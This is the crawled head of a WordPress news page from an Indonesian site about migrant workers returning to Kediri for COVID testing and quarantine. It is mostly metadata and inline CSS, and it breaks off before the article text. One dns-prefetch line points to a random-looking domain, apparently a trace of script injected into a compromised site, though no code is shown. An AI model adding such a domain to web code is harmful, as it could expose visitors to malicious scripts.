

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/
body_size: 26286
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap</title>
<meta name="description" content="satuwarta.id - Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap" />
<meta property="og:description" content="satuwarta.id - Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak" />
<meta property="og:url" content="http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2021-05-05T08:35:35+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1078" />
<meta property="og:image:alt" content="Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-03T12:27:55+00:00" />
<meta property="article:modified_time" content="2021-05-05T08:35:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap" />
<meta name="twitter:description" content="satuwarta.id - Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak" />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Reporter Satu Warta" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745.jpg","url":"http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745.jpg","width":"1920","height":"1078","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/","name":"Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#webpage","url":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/","name":"Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap","datePublished":"2021-05-03T12:27:55+00:00","dateModified":"2021-05-05T08:35:35+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/satuwarta_dd/","name":"Reporter Satu Warta","url":"http://satuwarta.id/author/satuwarta_dd/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4041f7e2b5dff7187fb0b51668ade7da4acd19dc09a0acaba21ebc73895dea45?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4041f7e2b5dff7187fb0b51668ade7da4acd19dc09a0acaba21ebc73895dea45?s=96&amp;d=mm&amp;r=g","caption":"Reporter Satu Warta","inLanguage":"en-US"},"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap","datePublished":"2021-05-03T12:27:55+00:00","dateModified":"2021-05-05T08:35:35+00:00","author":{"@id":"http://satuwarta.id/author/satuwarta_dd/","name":"Reporter Satu Warta"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"satuwarta.id - Sebanyak 98 Pekerja Migran Indonesia (PMI) tiba di Kabupaten Kediri sejak 24 April hingga 2 Mei 2021. Meski sudah tiba, mereka lantas tak","name":"Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap","@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2021/05/IMG_1620043720745.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Pulang ke Kediri, Puluhan PMI Jalani Tes-Karantina Bertahap Comments Feed" href="http://satuwarta.id/pulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fpulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fpulang-ke-kediri-puluhan-pekerja-migran-jalani-tes-karantina-bertahap%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not 